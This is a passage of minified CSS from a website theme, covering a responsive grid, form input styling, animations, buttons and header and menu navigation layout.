serif;font-style:normal}input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=range]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,textarea::-moz-placeholder{color:#727272;font-size:15px;font-weight:400;opacity:1;font-family:Roboto,sans-serif;font-style:normal}input[type=color]:-moz-placeholder,input[type=date]:-moz-placeholder,input[type=datetime-local]:-moz-placeholder,input[type=datetime]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=month]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=range]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=time]:-moz-placeholder,input[type=url]:-moz-placeholder,input[type=week]:-moz-placeholder,textarea:-moz-placeholder{color:#727272;font-size:15px;font-weight:400;opacity:1;font-family:Roboto,sans-serif;font-style:normal}input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#727272;font-size:15px;font-weight:400;opacity:1;font-family:Roboto,sans-serif;font-style:normal}input[type=color]:focus,input[type=color]:hover,input[type=date]:focus,input[type=date]:hover,input[type=datetime-local]:focus,input[type=datetime-local]:hover,input[type=datetime]:focus,input[type=datetime]:hover,input[type=email]:focus,input[type=email]:hover,input[type=month]:focus,input[type=month]:hover,input[type=number]:focus,input[type=number]:hover,input[type=password]:focus,input[type=password]:hover,input[type=range]:focus,input[type=range]:hover,input[type=search]:focus,input[type=search]:hover,input[type=tel]:focus,input[type=tel]:hover,input[type=text]:focus,input[type=text]:hover,input[type=time]:focus,input[type=time]:hover,input[type=url]:focus,input[type=url]:hover,input[type=week]:focus,input[type=week]:hover,textarea:focus,textarea:hover{border:1px solid #00aeef;outline:0;box-shadow:0 0 10px rgba(0,0,0,.2)}textarea{padding-top:9px;padding-bottom:9px;margin-top:15px;height:100px}select{width:100%}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],textarea{width:100%}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{content:" ";display:table}.clearfix:after,.container-fluid:after,.container:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.back-to-top{position:fixed;left:20px;bottom:-80px;background-color:#00aeef;width:60px;height:60px;display:inline-block;border-radius:100px;text-align:center;opacity:1;box-shadow:0 0 10px rgba(0,0,0,.3);z-index:99;visibility:visible;border:2px solid #00aeef;transition:all .5s ease 0s}.back-to-top i{color:#fff;font-size:34px;line-height:55px;transition:all .3s ease 0s}.back-to-top:hover{cursor:pointer;background-color:#fff}.back-to-top:hover i{color:#00aeef;-webkit-animation:BackToTop .5s ease 0s infinite;animation:BackToTop .5s ease 0s infinite}.back-to-top.show{bottom:80px}@media screen and (max-width:767px){.back-to-top{display:none!important}}@keyframes BackToTop{50%{transform:translatey(-5px)}100%{transform:translatey(0)}}@-webkit-keyframes BackToTop{50%{transform:translatey(-5px)}100%{transform:translatey(0)}}@-webkit-keyframes shine{50%{left:125%}100%{left:125%}}@keyframes shine{50%{left:125%}100%{left:125%}}@keyframes Zoomm{0%{transform:scale(1) translatey(-50%)}15%{transform:scale(1.1) translatey(-50%)}30%{transform:scale(1) translatey(-50%)}}@-webkit-keyframes Zoomm{0%{transform:scale(1) translatey(-50%)}15%{transform:scale(1.1) translatey(-50%)}30%{transform:scale(1) translatey(-50%)}}@keyframes Zoom{10%{transform:scale(1.2)}20%{transform:scale(1)}}@-webkit-keyframes Zoom{10%{transform:scale(1.2)}20%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@-webkit-keyframes slide-right{0%{transform:translateX(0)}to{transform:translateX(10px)}}@keyframes slide-right{0%{transform:translateX(0)}to{transform:translateX(10px)}}@keyframes Rotate{0%{transform:rotate(0)}100%{transform:rotate(-359deg)}}@-webkit-keyframes Rotate{0%{transform:scale(1)}5%{transform:scale(1.2)}10%{transform:scale(1)}}@keyframes KCall{0%{-webkit-box-shadow:0 0 0 0 #fff}70%{-webkit-box-shadow:0 0 0 30px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0)}}@-webkit-keyframes KCall{0%{-webkit-box-shadow:0 0 0 0 #fff}70%{-webkit-box-shadow:0 0 0 30px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0)}}@keyframes KCall3{0%{-webkit-box-shadow:0 0 0 0 #00aeef}70%{-webkit-box-shadow:0 0 0 30px rgba(0,174,239,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(0,174,239,0)}}@-webkit-keyframes KCall3{0%{-webkit-box-shadow:0 0 0 0 #00aeef}70%{-webkit-box-shadow:0 0 0 30px rgba(0,174,239,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(0,174,239,0)}}@keyframes KCall2{0%{-webkit-box-shadow:0 0 0 0 #0093dd}70%{-webkit-box-shadow:0 0 0 10px rgba(0,147,221,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(0,147,221,0)}}@-webkit-keyframes KCall2{0%{-webkit-box-shadow:0 0 0 0 #0093dd}70%{-webkit-box-shadow:0 0 0 10px rgba(0,147,221,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(0,147,221,0)}}.modal-content .close{position:absolute;font-size:30px;right:30px;height:auto;line-height:1;border-radius:0;border:none;background-color:rgba(0,0,0,.7);top:50px;padding:2px 11px}.cms-grid-masonry{position:relative}.modal#button-search .searchform-md{position:absolute;width:300px;top:50%;left:0;right:0;margin:0 auto}@media screen and (min-width:768px){.modal#button-search .searchform-md{width:80%}.modal#button-search .searchform-md .form-search{height:70px;background:0 0;color:#fff;border-left:none;border-radius:0;border-right:none;border-top:none;border-width:3px;text-align:center;font-size:50px;padding-right:50px;box-shadow:none;border-color:transparent!important}.modal#button-search .searchform-md .form-search::-webkit-input-placeholder{color:#fff;font-size:30px;font-weight:400;opacity:.7;font-style:italic}.modal#button-search .searchform-md .form-search::-moz-placeholder{color:#fff;font-size:30px;font-weight:400;opacity:.7;font-style:italic}.modal#button-search .searchform-md .form-search:-moz-placeholder{color:#fff;font-size:30px;font-weight:400;opacity:.7;font-style:italic}.modal#button-search .searchform-md .form-search:-ms-input-placeholder{color:#fff;font-size:30px;font-weight:400;opacity:.7;font-style:italic}.modal#button-search .searchform-md .form-search:focus~.field__label-wrap:before{width:100%}.modal#button-search .searchform-md .field__label-wrap{position:relative;display:block;width:100%;border-bottom:3px solid rgba(255,255,255,.2)}.modal#button-search .searchform-md .field__label-wrap:before{content:'';position:absolute;height:3px;width:0%;background-color:#00aeef;bottom:-3px;left:0;right:0;margin:0 auto;transition:all .25s ease 0s}}.modal#button-search .search-submit{position:absolute;top:50%;transform:translateY(-50%);right:0;background:0 0;color:#fff;padding:0 20px;height:auto;border:none;outline:0}@media screen and (min-width:767px){.modal#button-search .search-submit{font-size:18px}}@media (max-width:767px){.vc_column_container>.vc_column-inner{padding-left:15px!important;padding-right:15px!important}.entry-content .vc_row .vc_column_container{margin-bottom:15px}.entry-content .vc_row .vc_column_container:last-child{margin-bottom:15}}.vc_row{z-index:10}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}@media screen and (min-width:1400px){.owl-theme .owl-nav .owl-prev{left:-90px}.owl-theme .owl-nav .owl-next{right:-90px}}.owl-theme .owl-nav [class*=owl-]{color:#fff;width:50px;height:50px;font-size:20px;line-height:46px;margin:5px;text-align:center;background:#00aeef;display:inline-block;cursor:pointer;border-radius:0;padding:0;border:2px solid #00aeef;transition:all .25s ease 0s}@media screen and (min-width:1400px){.owl-theme .owl-nav [class*=owl-]{position:absolute;top:50%;margin:0;transform:translatey(-50%)}}.owl-theme .owl-nav [class*=owl-]:hover{background-color:#fff;color:#00aeef;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:8px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;border:none;padding:0;background-color:transparent;height:auto;line-height:0}.owl-theme .owl-dots .owl-dot span{width:15px;height:15px;margin:0 4px;background-color:#d6d6d6;display:block;transition:all .25s ease 0s;border-radius:50px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background-color:#00aeef}button,button[disabled]:hover,input[type=button],input[type=button][disabled]:hover,input[type=reset],input[type=reset][disabled]:hover,input[type=submit],input[type=submit][disabled]:hover{color:#fff;font-weight:500;font-family:Roboto,sans-serif;height:40px;border-radius:5px;border:2px solid #00aeef;line-height:36px;padding:0 35px;display:inline-block;background-color:#00aeef;transition:all .25s ease 0s;font-size:16px}button:hover,button[disabled]:hover:hover,input[type=button]:hover,input[type=button][disabled]:hover:hover,input[type=reset]:hover,input[type=reset][disabled]:hover:hover,input[type=submit]:hover,input[type=submit][disabled]:hover:hover{color:#00aeef;background-color:#fff}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{color:#00aeef;background-color:#fff}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{outline:0}.btn{color:#fff;font-weight:500;font-family:Roboto,sans-serif;height:46px;border-radius:3px;border:2px solid #00aeef;line-height:42px;padding:0 35px;display:inline-block;background-color:#00aeef}.btn .fa-left{padding-right:10px}.btn .fa-right{padding-left:10px}.btn:hover{color:#00aeef;background-color:#fff}.btn.center{position:absolute;left:50%;transform:translateX(-50%)}.btn.btn-small{padding:10px 15px}.btn.btn-large{padding:15px 35px}.btn.btn-outline{border:2px solid #d5d5d5;color:#3b3b3b;background:0 0}.btn.btn-outline:focus,.btn.btn-outline:hover{border:2px solid #00aeef!important;color:#00aeef!important}.btn-primary{background:#00aeef;color:#fff}.btn-primary:focus,.btn-primary:hover{background:#000;color:#fff}.site-boxed #page{width:1200px;margin:0 auto}.alignleft,.alignright{box-shadow:0 10px 20px 0 rgba(0,0,0,.2);border-radius:5px;max-width:600px}@media screen and (max-width:1199px){.alignleft,.alignright{max-width:300px;margin-bottom:30px!important}}@media screen and (max-width:767px){.alignleft,.alignright{max-width:100%;display:block;width:100%}}.page .hentry{margin-bottom:0}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}.header-top{background-color:#1ba2c8;padding:10px 0}.header-top .container{display:flex;justify-content:space-between}.header-top p{color:#fff;font-size:16px;margin-bottom:0}.info-header{padding:10px 0}@media screen and (max-width:991px){.info-header .site-branding img{max-width:160px}.info-header .w-mb{position:relative}.info-header #main-menu-mobile{position:absolute;right:0;top:50%;transform:translateY(-50%);color:#000}}.info-header .row{align-items:center;display:flex}.info-header .hd-info{display:flex;justify-content:flex-end;align-items:center}.info-header .hd-info p{max-width:300px;color:#111;font-size:16px;font-weight:500;margin-bottom:0}.site-header{position:relative;z-index:2}.main-header{background-color:#006c8b;position:relative}.main-header .main-navigation{float:left;display:flex}.main-header .search-button{float:right;line-height:60px;height:60px;width:60px;text-align:center;color:#fff;font-size:18px;background-color:#069061}.main-header .search-button:hover{font-size:20px;transition:all .25s ease 0s}.main-header .search-button i{line-height:60px}@media screen and (max-width:991px){.main-header .search-button i{line-height:40px}}@media screen and (max-width:991px){.main-header .search-button{height:40px;line-height:40px}}.main-header .btn-nav-mobile{line-height:40px;color:#fff;font-size:20px;font-weight:500;letter-spacing:.05em;text-transform:uppercase}.main-header .sha-mega .menu-titles{border-bottom:1px solid #00aeef;padding-bottom:15px}.main-header .sha-mega .menu-titles ul{display:flex;justify-content:space-around;padding:0;margin:0}.main-header .sha-mega .menu-titles ul li{display:inline-block;height:35px;color:#111;background-color:#00aeef;color:#fff;font-weight:600;border-radius:5px;padding:0 25px;line-height:35px;text-align:center;cursor:pointer}.main-header .sha-mega .menu-items{padding-top:15px}.main-header .sha-mega .menu-items .item-hm,.main-header .sha-mega .menu-items .item-nk,.main-header .sha-mega .menu-items .item-pk,.main-header .sha-mega .menu-items .item-xh{display:none}.main-header .sha-mega .menu-items .item-hm.item-active,.main-header .sha-mega .menu-items .item-nk.item-active,.main-header .sha-mega .menu-items .item-pk.item-active,.main-header .sha-mega .menu-items .item-xh.item-active{display:block}.main-header .sha-mega .menu-items .menu{display:flex;flex-wrap:wrap}.main-header .sha-mega .menu-items .menu li{width:33.33333%;display:block;position:relative;padding-left:20px}.main-header .sha-mega .menu-items .menu li:before{content:'\f055';font-family:FontAwesome;position:absolute;left:0;top:8px;color:#00aeef}.main-header .sha-mega .menu-items .menu li a{padding:5px 0;border:none}.main-header .primary-menu{list-style:none;margin:0;padding:0}.main-header .primary-menu>li{float:left;position:relative}.main-header .primary-menu>li.megamenu{position:static}.main-header .primary-menu>li.megamenu>.sub-menu{left:0;right:0;max-width:100%;width:800px}.main-header .primary-menu>li>a{color:#fff;font-size:20px;font-weight:500;padding:0 20px;line-height:60px;display:block}.main-header .primary-menu>li>a:hover{background-color:#069061;transition:all .25s ease 0s;color:#fff}.main-header .primary-menu>li>.sub-menu{position:absolute;top:150%;visibility:hidden;opacity:0;background-color:#fff;z-index:99;min-width:250px;box-shadow:0 0 4px 0;padding:15px 10px;transition:all .25s ease 0s;list-style:none;margin:0;text-align:left}@media screen and (max-width:991px){.main-header .primary-menu>li>.sub-menu{position:static;background-color:transparent;box-shadow:none;padding:0 0 0 30px;list-style:none;height:0;overflow:hidden}.main-header .primary-menu>li>.sub-menu.submenu-open{visibility:visible;opacity:1;height:auto}}.main-header .primary-menu>li>.sub-menu a{font-size:16px;color:#000;line-height:1.4;padding:7px 0;display:block;border-bottom:1px solid #ccc}@media screen and (max-width:991px){.main-header .primary-menu>li>.sub-menu a{color:#fff;border:none}}.main-header .primary-menu>li>.sub-menu li{position:relative}.main-header .primary-menu>li>.sub-menu li.menu-item-has-children:before{content:'\f054';position:absolute;font-size:13px;right:0;top:11px;font-family:FontAwesome}@media screen and (max-width:991px){.main-header .primary-menu>li>.sub-menu li.menu-item-has-children:before{display:none}}.main-header .primary-menu>li>.sub-menu .sub-menu{position:absolute;top:0;padding:10px;left:120%;visibility:hidden;opacity:0;max-height:400px;overflow-y:scroll;min-width:250px;transition:all .25s ease 0s;background-color:#fff;box-shadow:0 0 4px 0;list-style:none}@media screen and (max-width:991px){.main-header .primary-menu>li>.sub-menu .sub-menu{position:static;visibility:visible;opacity:1;background-color:transparent;box-shadow:none;padding:0 0 0 20px;list-style:none;overflow-y:auto;max-height:none;height:0;overflow:hidden}.main-header .primary-menu>li>.sub-menu .sub-menu.submenu-open{visibility:visible;opacity:1;height:auto}}@media screen and (min-width:992px){.main-header .primary-menu>li>.sub-menu .sub-menu::-webkit-scrollbar{width:7px;background-color:#f5f5f5}.main-header .primary-menu>li>.sub-menu .sub-menu::-webkit-scrollbar-thumb{border-radius:10px;background-color:#00bc97}}.main-header .primary-menu>li>.sub-menu>li:last-child>a{border-bottom:none}.main-header .primary-menu>li>.sub-menu>li:hover .sub-menu{left:100%;opacity:1;visibility:visible}.main-header 